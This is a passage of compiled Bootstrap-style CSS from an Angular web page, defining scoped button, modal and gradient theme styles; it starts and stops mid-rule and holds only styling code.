.open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520]{background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5bc0de;background-color:#fff}.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active:hover, .btn-warning.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:active:focus, .btn-warning.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning[_ngcontent-ng-c1900935520]:active.focus, .btn-warning.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520]{background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#f0ad4e;background-color:#fff}.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active:hover, .btn-danger.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:active:focus, .btn-danger.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger[_ngcontent-ng-c1900935520]:active.focus, .btn-danger.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520]{background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#d9534f;background-color:#fff}.btn-link[_ngcontent-ng-c1900935520]{font-weight:400;color:#337ab7;border-radius:0}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:active, .btn-link.active[_ngcontent-ng-c1900935520], .btn-link[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus, .btn-link[_ngcontent-ng-c1900935520]:active{border-color:transparent}.btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:focus{color:#777;text-decoration:none}.btn-lg[_ngcontent-ng-c1900935520]{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm[_ngcontent-ng-c1900935520]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs[_ngcontent-ng-c1900935520]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block[_ngcontent-ng-c1900935520]{display:block;width:100%}.btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-top:5px}input[type=submit].btn-block[_ngcontent-ng-c1900935520], input[type=reset].btn-block[_ngcontent-ng-c1900935520], input[type=button].btn-block[_ngcontent-ng-c1900935520]{width:100%}.fade[_ngcontent-ng-c1900935520]{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in[_ngcontent-ng-c1900935520]{opacity:1}.collapse[_ngcontent-ng-c1900935520]{display:none}.collapse.in[_ngcontent-ng-c1900935520]{display:block}tr.collapse.in[_ngcontent-ng-c1900935520]{display:table-row}tbody.collapse.in[_ngcontent-ng-c1900935520]{display:table-row-group}.collapsing[_ngcontent-ng-c1900935520]{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.close[_ngcontent-ng-c1900935520]{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close[_ngcontent-ng-c1900935520]:hover, .close[_ngcontent-ng-c1900935520]:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close[_ngcontent-ng-c1900935520]{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open[_ngcontent-ng-c1900935520]{overflow:hidden}.modal[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.modal-open[_ngcontent-ng-c1900935520]   .modal[_ngcontent-ng-c1900935520]{overflow-x:hidden;overflow-y:auto}.modal-dialog[_ngcontent-ng-c1900935520]{position:relative;width:auto;margin:10px}.modal-content[_ngcontent-ng-c1900935520]{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px #00000080;outline:0}.modal-backdrop[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1040;background-color:#000}.modal-backdrop.fade[_ngcontent-ng-c1900935520]{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in[_ngcontent-ng-c1900935520]{filter:alpha(opacity=50);opacity:.5}.modal-header[_ngcontent-ng-c1900935520]{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header[_ngcontent-ng-c1900935520]   .close[_ngcontent-ng-c1900935520]{margin-top:-2px}.modal-title[_ngcontent-ng-c1900935520]{margin:0;line-height:1.42857143}.modal-body[_ngcontent-ng-c1900935520]{position:relative;padding:15px}.modal-footer[_ngcontent-ng-c1900935520]{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-bottom:0;margin-left:5px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-group[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-left:-1px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-left:0}.modal-scrollbar-measure[_ngcontent-ng-c1900935520]{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog[_ngcontent-ng-c1900935520]{width:600px;margin:30px auto}.modal-content[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px #00000080}.modal-sm[_ngcontent-ng-c1900935520]{width:300px}}@media(min-width:992px){.modal-lg[_ngcontent-ng-c1900935520]{width:900px}}.clearfix[_ngcontent-ng-c1900935520]:before, .clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:before, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:before, .modal-footer[_ngcontent-ng-c1900935520]:after{display:table;content:" "}.clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:after{clear:both}.center-block[_ngcontent-ng-c1900935520]{display:block;margin-right:auto;margin-left:auto}.pull-right[_ngcontent-ng-c1900935520]{float:right!important}.pull-left[_ngcontent-ng-c1900935520]{float:left!important}.hide[_ngcontent-ng-c1900935520]{display:none!important}.show[_ngcontent-ng-c1900935520]{display:block!important}.invisible[_ngcontent-ng-c1900935520]{visibility:hidden}.text-hide[_ngcontent-ng-c1900935520]{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden[_ngcontent-ng-c1900935520]{display:none!important}.affix[_ngcontent-ng-c1900935520]{position:fixed}











</style><style>.btn-default[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 1px #00000013}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-success[_ngcontent-ng-c1900935520]:active, .btn-info[_ngcontent-ng-c1900935520]:active, .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .btn-primary.active[_ngcontent-ng-c1900935520], .btn-success.active[_ngcontent-ng-c1900935520], .btn-info.active[_ngcontent-ng-c1900935520], .btn-warning.active[_ngcontent-ng-c1900935520], .btn-danger.active[_ngcontent-ng-c1900935520]{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]{-webkit-box-shadow:none;box-shadow:none}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none}.btn-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:active, .btn-default[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.disabled.active[_ngcontent-ng-c1900935520], .btn-default[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;background-image:none}.btn-primary[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff265a88",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#245580}.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:focus{background-color:#265a88;background-position:0 -15px}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;border-color:#245580}.btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:active, .btn-primary[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.disabled.active[_ngcontent-ng-c1900935520], .btn-primary[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;background-image:none}.btn-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:focus{background-color:#419641;background-position:0 -15px}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled[_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:active, .btn-success[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.disabled.active[_ngcontent-ng-c1900935520], .btn-success[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;background-image:none}.btn-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2aabd2",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled[_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:active, .btn-info[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.disabled.active[_ngcontent-ng-c1900935520], .btn-info[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;background-image:none}.btn-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffeb9316",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:active, .btn-warning[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.disabled.active[_ngcontent-ng-c1900935520], .btn-warning[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;background-image:none}.btn-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc12e2a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:active, .btn-danger[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.disabled.active[_ngcontent-ng-c1900935520], .btn-danger[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;background-image:none}.thumbnail[_ngcontent-ng-c1900935520], .img-thumbnail[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x;background-color:#e8e8e8}.dropdown-menu[_ngcontent-ng-c1900935520] > 